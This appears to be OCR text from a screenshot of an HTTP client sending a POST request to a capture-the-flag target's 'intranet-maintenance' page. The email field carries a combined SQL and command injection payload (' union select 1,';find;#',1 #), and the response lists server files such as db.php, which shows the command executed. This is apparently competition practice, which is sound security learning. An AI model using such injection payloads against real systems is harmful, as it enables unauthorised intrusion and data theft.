 https://target.netsec.g
https://target.netsec.g
+
No environment
POST
https://target.netsec.gemastik.ui.ac.id/1b3ee224322327c8eb8ba2c7b181f29b/intranet-maintenance/
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
email
' union select 1,';find;#',1 #
Text
Bulk Edit
password
value
Text
key
value
Text
Body
Cookies
Headers (8)
Tests
Status: 200 OK
Time: 164 ms
Pretty
Raw
Preview
HTML
Save Response
25 </br>
26 <p>Jaringan perusahaan sedang maintenance. Harap menunggu. Presensi Anda akan tetap dihitung.</p>
27 <p>Jika ada pertanyaan silahkan kirimkan email ke itsupport@thecompa.ny</p>Presensi
28 .
29 ./db.php
30 ./db.php.save
31 ./index.php~
32 ./assets
33 ./assets/css
34 ./assets/css/styles.css
35 ./assets/images
36 ./assets/images/Thumbs.db
37 ./assets/images/logo.png
38 ./assets/images/bg.jpg
39 ./assets/bootstrap
40 ./assets/bootstrap/js
41 ./assets/bootstrap/js/bootstrap.js
42 ./assets/bootstrap/js/bootstrap.min.js